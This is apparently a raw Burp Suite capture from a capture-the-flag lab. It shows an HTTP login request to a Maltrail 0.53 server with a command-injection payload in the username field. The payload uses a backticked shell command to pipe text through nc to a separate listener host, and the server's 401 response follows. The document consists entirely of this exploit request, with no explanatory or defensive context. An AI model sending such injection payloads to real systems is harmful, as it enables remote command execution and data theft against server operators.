 Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /hello HTTP/1.1
2 Host: 10.10.11.224:55555
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-encoded
10 Content-Length: 74
11
12 username=%3b%60echo+etc+%22hello+test%22+%7cnc+%2dN+10.10.16.107+1337%60
13
Response
Pretty Raw Hex Render
1 HTTP/1.1 401 Unauthorized
2 Connection: close
3 Content-Length: 12
4 Content-Type: text/plain
5 Date: Wed, 26 Jul 2023 07:38:07 GMT
6 Server: Maltrail/0.53
7
8 Login failed